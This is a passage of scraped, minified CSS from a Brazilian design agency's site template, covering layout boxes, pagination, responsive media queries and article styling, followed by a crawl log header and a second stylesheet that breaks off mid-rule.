35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-fail{color:#c00;background-color:#e6c0c0;border-color:#de7a7b}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.opacity{opacity:.6}.opacity:hover{opacity:1;-webkit-transition:1s;-moz-transition:1s;transition:1s}.opacityImg img{opacity:.6}.opacityImg:hover img{opacity:1}.opacityIn{filter:background: rgb(239, 199, 94) transparent;background:rgba(239,199,94,.4)}.blur{-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.transition:hover{-webkit-transition:1s;-moz-transition:1s;transition:1s}.box-shadow{-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25)}.box-shadow li{-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25)}.box-shadowH:hover{-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25)}.box-shadowImg:hover img{-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25);-webkit-transition:1s;-moz-transition:1s;transition:1s}.marginZero{margin:0!important}.paddingZero{padding:0!important}.marginTopZero{margin-top:0!important}.paddingTopZero{padding-top:0!important}.marginBottomZero{margin-bottom:0!important}.paddingBottomZero{padding-bottom:0!important}.marginTopBottomZero{margin-top:0!important;margin-bottom:0!important}.paddingTopBottomZero{padding-top:0!important;padding-bottom:0!important}.margin{margin:3%}.padding{padding:3%}.marginTop{margin-top:3%}.marginRight{margin-right:1%}.marginBottom{margin-bottom:3%}.marginLeft{margin-left:1%}.paddingTop{padding-top:3%}.paddingRight{padding-right:1%}.paddingBottom{padding-bottom:3%}.paddingLeft{padding-left:1%}.paginacao{float:left;width:99%;height:40px;margin-top:15px}.paginacao a{padding:5px 8px;background:#f9f9f9;color:#f9f9f9;margin:2px}.paginacao a:hover{background:#ccc;color:#333}.pagination ul li{float:left;list-style:none}.pagination ul li.disabled a{background:#ccc;color:#d25671!important;font-size:x-large}.pagination a{padding:5px 8px;margin:2px;background:#d25671;color:#f9f9f9!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pagination a:hover{cursor:pointer;background:#ccc;color:#333}.pagination .selPg{display:inline;padding:5px 8px;margin-right:2px;background:#666;color:#fff}.pagination2{height:60px;float:left;font-weight:700;margin:15px}.pagination2 ul li{float:left;list-style:none}.pagination2 a{background-color:#2d5c90!important;color:#fff;padding:8px 13px!important;margin:2px}.pagination2 a:hover{border:1px solid #d18604!important;background-color:#e39204!important}.pagination2 .selPg{display:inline;padding:8px 13px!important;margin:2px!important;background-color:#e39204!important;color:#fff}.pagination2 a{border:1px solid #295382!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pagination2 .selPg{border:1px solid #d18604!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pagination{float:left;margin:0 auto}.counter{display:none}.pagination ul{width:100%;display:block;list-style-type:none;margin:0 auto;text-align:left}.pagination li{float:left;font-family:font-default,Arial,Helvetica,sans-serif;font-size:13px;display:block;margin:1px;padding-bottom:3px;padding-right:1px;text-align:left;list-style-type:none}.disabled a{color:#00a7b5}.pagination a{color:#f9f9f9}.pagination a:hover{border-bottom:1px solid #999}.lnkColor1 a{color:#fff}.lnkColor2 a{color:#f9f9f9}.lnkColor3 a{color:#f2f2f2}.lnkColor4 a{color:#ccc}.titleColor{color:#ccc}.txtColor{color:#f9f9f9}.upperTitleColor{color:#000}.headLineColor{color:#737373}.titleColor p{color:#ccc}.txtColor p{color:#f9f9f9}.upperTitleColor p{color:#000}.headLineColor p{color:#737373}.fR{float:right}header input[type=checkbox]{display:none;position:absolute;left:-9999px;opacity:0}@media screen and (min-width:150px) and (max-width:799px){.button_search,.search-1,.search-2,.sm_displayN,.wrapperAds{display:none}#containerTop #logo{float:left;position:relative;width:auto;height:70px;margin:1.3% 0 0 1%}#box-R60Slogan{width:100%}.box p{font-size:58px;text-align:center;color:#333;margin:1% 2% 0 2%}.cnt-1,.cnt-10,.cnt-2,.cnt-3,.cnt-4,.cnt-5,.cnt-6,.cnt-7,.cnt-8,.cnt-9{width:100%!important;height:100%!important;margin:0 auto}#box-R10,#box-R100,#box-R20,#box-R25,#box-R30,#box-R40,#box-R50,#box-R60,#box-R70,#box-R80,#box-R90{float:left;width:100%;position:relative;overflow:hidden;margin:0 auto}#box-L10,#box-L100,#box-L20,#box-L25,#box-L30,#box-L40,#box-L50,#box-L60,#box-L70,#box-L80,#box-L90{float:left;width:100%;position:relative;overflow:hidden;margin:0 auto}.box10,.box100,.box20,.box30,.box40,.box50,.box60,.box70,.box80,.box90{width:100%;overflow:hidden;margin:1% auto 1% auto;padding:1%}.sm_box10{width:10%!important}.sm_box20{width:20%!important}.sm_box25{width:23%!important}.sm_box30{width:30%!important}.sm_box40{width:40%!important}.sm_box50{width:50%!important}.sm_box60{width:60%!important}.sm_box70{width:70%!important}.sm_box80{width:80%!important}.sm_box90{width:90%!important}.sm_box100{width:100%!important}.sm_box10,.sm_box100,.sm_box20,.sm_box25,.sm_box30,.sm_box40,.sm_box50,.sm_box60,.sm_box70,.sm_box80,.sm_box90{overflow:hidden;margin:1% auto 1% auto;padding:1%!important}.sm_box-R10{width:9.65%!important}.sm_box-R20{width:19.5%!important}.sm_box-R25{width:25%!important}.sm_box-R30{width:33%!important}.sm_box-R40{width:39%!important}.sm_box-R50{width:49.5%!important}.sm_box-R60{width:59%!important}.sm_box-R70{width:69%!important}.sm_box-R80{width:79%!important}.sm_box-R90{width:89%!important}.sm_box-R100{width:99%!important}.sm_box-R10,.sm_box-R100,.sm_box-R20,.sm_box-R25,.sm_box-R30,.sm_box-R40,.sm_box-R50,.sm_box-R60,.sm_box-R70,.sm_box-R80,.sm_box-R90{position:relative!important;float:right!important;overflow:hidden!important;margin:0 auto!important}.sm_box-L10{width:9.65%!important}.sm_box-L20{width:19.5%!important}.sm_box-L25{width:24.8%!important}.sm_box-L30{width:33%!important}.sm_box-L40{width:39%!important}.sm_box-L50{width:49.5%!important}.sm_box-L60{width:59%!important}.sm_box-L70{width:69%!important}.sm_box-L80{width:79%!important}.sm_box-L90{width:89%!important}.sm_box-L100{width:99%!important}.sm_box-L10,.sm_box-L100,.sm_box-L20,.sm_box-L25,.sm_box-L30,.sm_box-L40,.sm_box-L50,.sm_box-L60,.sm_box-L70,.sm_box-L80,.sm_box-L90{position:relative!important;float:left!important;overflow:hidden!important;margin:0 auto!important}#boxL1,#boxL2,#boxR1,#boxR2{width:100%;margin:0 auto}#contFooterH{border-bottom:3px solid #f2f2f2!important}.sm_img5 img{width:5%!important}.sm_img10 img{width:10%!important}.sm_img20 img{width:20%!important}.sm_img30 img{width:30%!important}.sm_img40 img{width:40%!important}.sm_img50 img{width:50%!important}.sm_img60 img{width:60%!important}.sm_img70 img{width:70%!important}.sm_img80 img{width:80%!important}.sm_img90 img{width:90%!important}.sm_img100 img{width:99%!important}.sm_f6,.sm_f6 h1,.sm_f6 h2,.sm_f6 h3,.sm_f6 h4,.sm_f6 p,.sm_f6 p span,.sm_f6 span{font-size:6px!important;line-height:normal!important}.sm_f8,.sm_f8 h1,.sm_f8 h2,.sm_f8 h3,.sm_f8 h4,.sm_f8 p,.sm_f8 p span,.sm_f8 span{font-size:8px!important;line-height:normal!important}.sm_f6,.sm_f6 h1,.sm_f6 h2,.sm_f6 h3,.sm_f6 h4,.sm_f6 p,.sm_f6 p span,.sm_f6 span{font-size:10px!important;line-height:normal!important}.sm_f10,.sm_f10 h1,.sm_f10 h2,.sm_f10 h3,.sm_f10 h4,.sm_f10 p,.sm_f10 p span,.sm_f10 span{font-size:10px!important;line-height:normal!important}.sm_f12,.sm_f12 h1,.sm_f12 h2,.sm_f12 h3,.sm_f12 h4,.sm_f12 p,.sm_f12 p span,.sm_f12 span{font-size:12px!important;line-height:normal!important}.sm_f14,.sm_f14 h1,.sm_f14 h2,.sm_f14 h3,.sm_f14 h4,.sm_f14 p,.sm_f14 p span,.sm_f14 span{font-size:14px!important;line-height:normal!important}.sm_f16,.sm_f16 h1,.sm_f16 h2,.sm_f16 h3,.sm_f16 h4,.sm_f16 p,.sm_f16 p span,.sm_f16 span{font-size:16px!important;line-height:normal!important}.sm_f18,.sm_f18 h1,.sm_f18 h2,.sm_f18 h3,.sm_f18 h4,.sm_f18 p,.sm_f18 p span,.sm_f18 span{font-size:18px!important;line-height:normal!important}.sm_f18,.sm_f18 h1,.sm_f18 h2,.sm_f18 h3,.sm_f18 h4,.sm_f18 p,.sm_f18 p span,.sm_f18 span{font-size:18px!important;line-height:normal!important}.sm_f18,.sm_f18 h1,.sm_f18 h2,.sm_f18 h3,.sm_f18 h4,.sm_f18 p,.sm_f18 p span,.sm_f18 span{font-size:18px!important;line-height:normal!important}.sm_f20,.sm_f20 h1,.sm_f20 h2,.sm_f20 h3,.sm_f20 h4,.sm_f20 p,.sm_f20 p span,.sm_f20 span{font-size:20px!important;line-height:normal!important}.sm_f22,.sm_f22 h1,.sm_f22 h2,.sm_f22 h3,.sm_f22 h4,.sm_f22 p,.sm_f22 p span,.sm_f22 span{font-size:22px!important;line-height:normal!important}.sm_f24,.sm_f24 h1,.sm_f24 h2,.sm_f24 h3,.sm_f24 h4,.sm_f24 p,.sm_f24 p span,.sm_f24 span{font-size:24px!important;line-height:normal!important}.sm_f26,.sm_f26 h1,.sm_f26 h2,.sm_f26 h3,.sm_f26 h4,.sm_f26 p,.sm_f26 p span,.sm_f26 span{font-size:26px!important;line-height:normal!important}.sm_f28,.sm_f28 h1,.sm_f28 h2,.sm_f28 h3,.sm_f28 h4,.sm_f28 p,.sm_f28 p span,.sm_f28 span{font-size:28px!important;line-height:normal!important}.sm_f30,.sm_f30 h1,.sm_f30 h2,.sm_f30 h3,.sm_f30 h4,.sm_f30 p,.sm_f30 p span,.sm_f30 span{font-size:30px!important;line-height:normal!important}.sm_f32,.sm_f32 h1,.sm_f32 h2,.sm_f32 h3,.sm_f32 h4,.sm_f32 p,.sm_f32 p span,.sm_f32 span{font-size:32px!important;line-height:normal!important}.sm_f34,.sm_f34 h1,.sm_f34 h2,.sm_f34 h3,.sm_f34 h4,.sm_f34 p,.sm_f34 p span,.sm_f34 span{font-size:34px!important;line-height:normal!important}.sm_f36,.sm_f36 h1,.sm_f36 h2,.sm_f36 h3,.sm_f36 h4,.sm_f36 p,.sm_f36 p span,.sm_f36 span{font-size:36px!important;line-height:normal!important}.sm_f38,.sm_f38 h1,.sm_f38 h2,.sm_f38 h3,.sm_f38 h4,.sm_f38 p,.sm_f38 p span,.sm_f38 span{font-size:38px!important;line-height:normal!important}.sm_f40,.sm_f40 h1,.sm_f40 h2,.sm_f40 h3,.sm_f40 h4,.sm_f40 p,.sm_f40 p span,.sm_f40 span{font-size:40px!important;line-height:normal!important}.sm_f42,.sm_f42 h1,.sm_f42 h2,.sm_f42 h3,.sm_f42 h4,.sm_f42 p,.sm_f42 p span,.sm_f42 span{font-size:42px!important;line-height:normal!important}.sm_f44,.sm_f44 h1,.sm_f44 h2,.sm_f44 h3,.sm_f44 h4,.sm_f44 p,.sm_f44 p span,.sm_f44 span{font-size:44px!important;line-height:normal!important}.sm_f48,.sm_f48 h1,.sm_f48 h2,.sm_f48 h3,.sm_f48 h4,.sm_f48 p,.sm_f48 p span,.sm_f48 span{font-size:48px!important;line-height:normal!important}.sm_f50,.sm_f50 h1,.sm_f50 h2,.sm_f50 h3,.sm_f50 h4,.sm_f50 p,.sm_f50 p span,.sm_f50 span{font-size:50px!important;line-height:normal!important}.sm_f52,.sm_f52 h1,.sm_f52 h2,.sm_f52 h3,.sm_f52 h4,.sm_f52 p,.sm_f52 p span,.sm_f52 span{font-size:52px!important;line-height:normal!important}.sm_f54,.sm_f54 h1,.sm_f54 h2,.sm_f54 h3,.sm_f54 h4,.sm_f54 p,.sm_f54 p span,.sm_f54 span{font-size:54px!important;line-height:normal!important}}@media screen and (min-width:800px) and (max-width:899px){.button_search,.search-1,.search-2,.tb_displayN{display:none}#containerTop #logo{float:left;position:relative;width:auto;height:70px;margin:1.3% 0 0 1%}#box-R60Slogan{width:90%;margin:0 auto}.box p{font-size:38px;text-align:center;color:#333;margin:10% 2% 0 2%}.box span{font-size:22px;color:#00cfc5}.cnt-1,.cnt-10,.cnt-2,.cnt-3,.cnt-4,.cnt-5,.cnt-6,.cnt-7,.cnt-8,.cnt-9{width:100%!important;height:100%!important;margin:0 auto}.box10,.box100,.box20,.box30,.box40,.box50,.box60,.box70,.box80,.box90{width:100%;overflow:hidden;margin:1% auto 1% auto;padding:1%}#box-R10,#box-R100,#box-R20,#box-R25,#box-R30,#box-R40,#box-R50,#box-R60,#box-R70,#box-R80,#box-R90{float:right;width:49%;position:relative;overflow:hidden;margin:0 auto}#box-L10,#box-L100,#box-L20,#box-L25,#box-L30,#box-L40,#box-L50,#box-L60,#box-L70,#box-L80,#box-L90{float:left;width:49%;position:relative;overflow:hidden;margin:0 auto}.tb_box10{width:10%!important}.tb_box20{width:20%!important}.tb_box25{width:23%!important}.tb_box30{width:30%!important}.tb_box40{width:40%!important}.tb_box50{width:50%!important}.tb_box60{width:60%!important}.tb_box70{width:70%!important}.tb_box80{width:80%!important}.tb_box90{width:90%!important}.tb_box100{width:100%!important}.tb_box10,.tb_box100,.tb_box20,.tb_box25,.tb_box30,.tb_box40,.tb_box50,.tb_box60,.tb_box70,.tb_box80,.tb_box90{overflow:hidden;margin:1% auto 1% auto;padding:1%!important}.blg_box-R10,.blg_box-R100,.blg_box-R20,.blg_box-R25,.blg_box-R30,.blg_box-R40,.blg_box-R50,.blg_box-R60,.blg_box-R70,.blg_box-R80,.blg_box-R90{float:left;width:30%!important;position:relative;overflow:hidden;margin:0 auto}.blg_box-L10,.blg_box-L100,.blg_box-L20,.blg_box-L25,.blg_box-L30,.blg_box-L40,.blg_box-L50,.blg_box-L60,.blg_box-L70,.blg_box-L80,.blg_box-L90{float:left;width:70%!important;position:relative;overflow:hidden;margin:0 auto}.tb_box-R10{width:9.65%!important}.tb_box-R20{width:19.5%!important}.tb_box-R25{width:25%!important}.tb_box-R30{width:33%!important}.tb_box-R40{width:39%!important}.tb_box-R50{width:49.5%!important}.tb_box-R60{width:59%!important}.tb_box-R70{width:69%!important}.tb_box-R80{width:79%!important}.tb_box-R90{width:89%!important}.tb_box-R100{width:99%!important}.tb_box-R10,.tb_box-R100,.tb_box-R20,.tb_box-R25,.tb_box-R30,.tb_box-R40,.tb_box-R50,.tb_box-R60,.tb_box-R70,.tb_box-R80,.tb_box-R90{position:relative!important;float:right!important;overflow:hidden!important;margin:0 auto!important}.tb_box-L10{width:9.65%!important}.tb_box-L20{width:19.5%!important}.tb_box-L25{width:24.8%!important}.tb_box-L30{width:33%!important}.tb_box-L40{width:39%!important}.tb_box-L50{width:49.5%!important}.tb_box-L60{width:59%!important}.tb_box-L70{width:69%!important}.tb_box-L80{width:79%!important}.tb_box-L90{width:89%!important}.tb_box-L100{width:99%!important}.tb_box-L10,.tb_box-L100,.tb_box-L20,.tb_box-L25,.tb_box-L30,.tb_box-L40,.tb_box-L50,.tb_box-L60,.tb_box-L70,.tb_box-L80,.tb_box-L90{position:relative!important;float:left!important;overflow:hidden!important;margin:0 auto!important}#boxR1{float:right;width:40%;height:auto;margin:5px auto 5px auto}#boxL1{float:left;width:59%;height:auto;margin:5px auto 5px auto}#contFooterH{border-bottom:3px solid #f2f2f2!important}.tb_img5 img{width:5%!important}.tb_img10 img{width:10%!important}.tb_img20 img{width:20%!important}.tb_img30 img{width:30%!important}.tb_img40 img{width:40%!important}.tb_img50 img{width:50%!important}.tb_img60 img{width:60%!important}.tb_img70 img{width:70%!important}.tb_img80 img{width:80%!important}.tb_img90 img{width:90%!important}.tb_img100 img{width:99%!important}.tb_f6{font-size:6px}.tb_f8{font-size:8px}.tb_f10{font-size:10px}.tb_f12{font-size:12px}.tb_f14{font-size:14px}.tb_f16{font-size:16px}.tb_f18{font-size:18px}.tb_f20{font-size:20px}.tb_f22{font-size:22px}.tb_f24{font-size:24px}.tb_f26{font-size:26px}.tb_f28{font-size:28px}.tb_f30{font-size:30px}.tb_f32{font-size:32px}.tb_f34{font-size:34px}.tb_f36{font-size:36px}.tb_f38{font-size:38px}.tb_f40{font-size:40px}.tb_f42{font-size:42px}.tb_f44{font-size:46px}.tb_f48{font-size:48px}.tb_f50{font-size:50px}.tb_f52{font-size:52px}.tb_f54{font-size:54px}}@media screen and (min-width:150px) and (max-width:599px){.displayN{display:none}.fR{display:inline;position:fixed;height:auto;background-color:#f16334}header .control-nav{position:absolute;right:20px;top:20px;display:block;width:50px;padding:5px 0;border:solid #fff;border-width:5px 0;z-index:10000000000;cursor:pointer}header .control-nav:before{content:"";display:block;height:5px;background:#f2f2f2}header .control-nav-close{position:fixed;right:0;top:0;bottom:0;left:0;display:block;z-index:1;background:rgba(18,15,47,.4);-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}header nav{position:fixed;top:0;right:0;bottom:0;width:250px;border-left:1px solid #f16334;background:#f2f2f2;overflow-x:hidden;z-index:20000000000;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}header ul.menuTop-2{padding:0}header ul.menuTop-2 li{width:100%;border-bottom:1px solid #f96332;border-width:0 0 1px}header li a{padding:15px 10px}header li a:hover{background-color:#ccc}header .menuTop-2 ul{width:100%;margin-top:20px;padding:0}header .menuTop-2 ul li{width:100%;border-width:0 0 1px}header li a{padding:15px 10px}header li a:hover{background-color:#ccc}#control-nav{display:block}#control-nav:focus~.control-nav{border-color:#f2f2f2;box-shadow:0 0 9px rgba(18,15,47,.3)}#control-nav:focus~.control-nav:before{background:#f2f2f2}#control-nav:checked~.control-nav-close{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#control-nav:checked~nav{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}@media screen and (min-width:600px) and (max-width:2600px){.displayN{display:none}.fR{display:inline;position:fixed;height:auto;background-color:#b82536}header .control-nav{position:absolute;right:20px;top:20px;display:block;width:50px;padding:5px 0;border:solid #fff;border-width:5px 0;z-index:10000000000;cursor:pointer}header .control-nav:before{content:"";display:block;height:5px;background:#f2f2f2}header .control-nav-close{position:fixed;right:0;top:0;bottom:0;left:0;display:block;z-index:1;background:rgba(18,15,47,.4);-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}header nav{position:fixed;top:0;right:0;bottom:0;width:350px;border-left:1px solid #f16334;background:#f2f2f2;overflow-x:hidden;z-index:20000000000;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}header ul.menuTop-2{padding:0}header ul.menuTop-2 li{width:100%;border-bottom:1px solid #f96332;border-width:0 0 1px}header li a{padding:15px 10px}header li a:hover{background-color:#ccc}header .menuTop-2 ul{width:100%;margin-top:20px;padding:0}header .menuTop-2 ul li{width:100%;border-width:0 0 1px}header li a{padding:15px 10px}header li a:hover{background-color:#ccc}#control-nav{display:block}#control-nav:focus~.control-nav{border-color:#f2f2f2;box-shadow:0 0 9px rgba(18,15,47,.3)}#control-nav:focus~.control-nav:before{background:#f2f2f2}#control-nav:checked~.control-nav-close{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#control-nav:checked~nav{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}

--- FILE ---
content_type: text/css
request_url: https://zoopcreative.com.br/zoop/templates/marcant-pro2x/css/style_custom.min.css?7
body_size: 27534
content:
@charset "utf-8";#g{display:none}.cnt-1{overflow:hidden;margin-top:-140px}.cnt-1 img{width:100%}.imgFix-1 img{width:auto;height:388px}.imgFix-2 img{width:auto;height:165px}.hMin1{max-height:269px;min-height:269px}.borderBottom1{border-bottom:3px solid #d25671}.cnt-1 li{width:100%;height:100%;list-style:none;margin:0;padding:0}.cnt-1 li img{width:100%;height:100%}a{text-decoration:none}a:hover{text-decoration:underline}#slideshow{clear:both;position:relative;margin:0 auto;margin-top:-20px!important;width:100%;height:650px}#slide_fotos{clear:both;position:relative;margin:0 auto;margin-top:-10px!important;width:100%;height:100%;padding:0;overflow:hidden}#slide_fotos p{width:55%;overflow:hidden;float:left;font-size:370%;line-height:130%;position:absolute;top:70%;margin-left:8%;padding:10px 20px;z-index:3;border-left:2px solid #17140f}#pager{position:absolute;top:90%!important;right:10%;z-index:10}#pager a{background-color:#666;width:26px;height:26px;line-height:26px;text-align:center;display:inline-block;font-size:14px;margin:2px;color:#999;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}#pager a.activeSlide{background-color:#ccc;color:#666}.img01 img,.img02 img,.img03 img,.img04 img,.img05 img{margin:.2%}.img01 img{width:1%}.img02 img{width:2%}.img03 img{width:3%}.img04 img{width:4%}.img05 img{width:5%}.bannerImg img{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;max-width:100%}.bannerImg:hover img{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.box-shadowImg img{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;max-width:100%}.box-shadowImg:hover img{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}.box-shadowH:hover img{-webkit-box-shadow:-2px 2px 31px rgba(0,0,0,.25);-moz-box-shadow:-2px 2px 31px rgba(0,0,0,.25);box-shadow:-2px 2px 31px rgba(0,0,0,.25)}#boxR2 .f22{color:#fff}.textBox p{font-size:58px;color:#333;margin:30% 2% 0 2%}.textBox span{font-size:26px;color:#00cfc5}.f22 strong{padding-left:4px;border-left:2px solid #fc0}.pCenter{font-size:18px}.sButtom{background-image:url(../images/icos/s2-35-2.png);background-repeat:no-repeat;background-position:0 0}.sButtom:hover{background-image:url(../images/icos/s2-35-2.png);background-repeat:no-repeat;background-position:0 -45px}.btnPlus a{width:auto;height:35px;padding:3px 6px 3px 6px;margin:10px;font-size:38px;line-height:35px;color:#999!important;cursor:pointer}.btnPlus a:hover{color:#d25671;text-decoration:none;text-shadow:1px 2px 2px #999}.btnClose{width:auto;height:35px;font-size:22px;cursor:pointer;text-shadow:1px 2px 2px #ccc}btnClose:hover{color:#d25671;text-decoration:none}.cPointer{cursor:pointer}.popular{position:absolute;right:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}.popular span{font-size:12px;font-weight:400;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;line-height:20px;-webkit-transform:rotate(45deg);width:100px;display:block;background:#333;background:linear-gradient(#9bc90d 0,#79a70a 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:19px;right:-21px}.popular span::before{content:'';position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #579500;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #579500}.popular span::after{content:'';position:absolute;right:0;top:100%;z-index:-1;border-right:3px solid #579500;border-left:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #579500}.site-title{ont-size:34px}.site-description{font-size:18px}.hits{font-size:14px}.blog h2{color:#34495e;font-size:40px;font-weight:normal;line-height:120%;margin:1% 0 0 1%}.blog a{color:#34495e}.blog a:hover{color:#666}dd.createdby{width:30%;color:#999;font-size:12px;text-align:right;float:right;margin-top:-3px;margin-left:2px}dd.hits{width:60%;color:#999;font-size:15px;margin-top:-3px;margin-left:2px}dd.hits strong{font-size:24px;color:#d25671}.article-info-term{display:none}#article-index{display:none}.pagenavcounter{font-size:11px;border-bottom:1px solid #f2f2f2}.buttons-share ul li{list-style:none}.buttons-share li{display:inline;float:left;margin-left:20px}.edit fieldset{background-color:transparent!important;border:none!important}.edit fieldset:hover{box-shadow:0 0 0 #ccc;-moz-box-shadow:0 0 0 #ccc;-webkit-box-shadow:0 0 0 #ccc}.edit fieldset legend{font-size:18px;font-weight:700}.edit fieldset textarea{height:200px}.edit fieldset textarea:hover{height:200px}.edit fieldset .mceLast span{font-size:13px!important}.edit fieldset a{background-color:transparent!important;border:none!important;color:#333!important}.edit fieldset .button2-left{float:left;width:auto;padding:3px;margin:3px;text-align:center}.edit fieldset .readmore{width:80px!important;height:auto!important}.edit fieldset .readmore a{background-color:transparent!important;border:none!important;font-size:14px;text-align:center;color:#333!important}.edit fieldset img.calendar{max-width:20px}.f10 span,.f12 span,.f14 span,.f16 span,.f18 span,.f20 span,.f22 span,.f24 span,.f26 span,.f27 span,.f28 span,.f30 span,.f32 span,.f34 span,.f36 span,.f38 span,.f40 span,.f42 span,.f44 span,.f46 span,.f48 span,.f50 span,.f52 span,.f54 span,.f6 span,.f8 span{font-size:20px!important;line-height:160%;color:#333}.itemPage{font-weight:normal;line-height:190%}.itemPage p{font-size:40px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.itemPage h1{font-size:40px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.itemPage h2{font-size:35px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.itemPage h3{font-size:30px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.itemPage h4{font-size:25px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.itemPage h5{font-size:20px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.itemPage h6{font-size:15px;text-align:left;font-weight:normal;color:#00cfc5;margin:1% 0 0 1%}.item-separator{height:5px;background-color:#ccc}.readmore{width:20%;height:10%;overflow:hidden;position:relative;margin:0 auto;margin-bottom:10px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.result-text .readmore a{display:block;background-color:#e94c4a;padding:1%;text-align:center;font-size:20px;color:#fff}.result-text .readmore a:hover{background-color:#f2f2f2;padding:1%;color:#e94c4a}.readmore a{display:block;background-color:#e94c4a;padding:1%;text-align:center;font-size:20px;color:#fff;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.readmore a:hover{background-color:#f2f2f2;padding:1%;color:#e94c4a;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.moduletable_trend .aixeena_tags{width:99%;margin:7% 0 3% 1%;border-top:1px #ccc dotted;padding-top:4px}.moduletable_trend a:link.aixeena_tag{position:relative;float:left;width:40%;height:auto;background-color:#f9f9f9;margin-top:3px;padding:1px 3px 1px 3px;font-size:16!important;color:#333}.moduletable_trend a:hover.aixeena_tag{background-color:#f2f2f2;color:#333}.aixeena_content_tag{width:99%;margin:7% 0 3% 1%;border-top:1px #ccc dotted;padding-top:4px}.aixeena_content_tag a:link{background-color:#f9f9f9;margin-top:20px;padding:1px 3px 1px 3px;font-size:13px;text-transform:uppercase;color:#ccc;border-top:1px #ccc dotted;border-right:1px #ccc dotted;border-bottom:1px #ccc dotted;border-left:1px #f2f2f2 dotted}.aixeena_content_tag a:hover{background-color:#f2f2f2;margin-top:20px;padding:1px 3px 1px 3px;font-size:13px;text-transform:uppercase;color:#333}.rSocial h3{font-size:18px;border-bottom:1px solid #f9f9f9}#je_social ul{width:84px;height:42px;margin:0 auto;float:left}.items-more h3{position:relative;height:auto;margin:3%;border-bototm:1px solid #f9f9f9}.breadcrumbs span{font-size:14px!important;color:#999}dd.createdby{width:30%;color:#999;font-size:12px;text-align:right;float:right;margin-top:-3px;margin-left:2px}dd.hits{width:20%;color:#999;font-size:12px;margin-top:-3px;margin-left:2px}#content-zoop h1{text-align:left;color:#f30}.item-page h1{font-size:20px;margin-top:20px;margin-bottom:20px;margin-left:3%;padding-left:3px;font-weight:normal;border-left:5px solid #fc0}.blog h1{font-size:20px;margin-top:20px;margin-bottom:20px;margin-left:3%;padding-left:3px;font-weight:normal;border-left:5px solid #fc0}#content-zoop h2{text-align:left;font-size:40px}.blog h6,.item-page h6{width:90%;font-family:'Open Sans',font-default,sans-serif;font-weight:normal!important;font-size:18px;margin-top:20px;margin-bottom:20px;margin-left:3%;padding-left:3px;border-left:5px solid #d25671}.item-page p a:link{color:#f60}.item-page p a:visited { color: #d25671!important}#content-zoop iframe{width:98%;border:1px solid #f2f2f2}#content-zoop object{width:98%}.back-to-category,.contentpagetitle,.orderby-displaynumber,.product_s_desc,.virtuemart_search{display:none}.featured-view h4,.latest-view h4,.recent-view h4,.topten-view h4{background-color:#f2f2f2;padding:5px 0 5px 10px;font-size:16px!important}.browse-view h1,.category-view h4,.featured-view h4,.latest-view h4,.productdetails-view 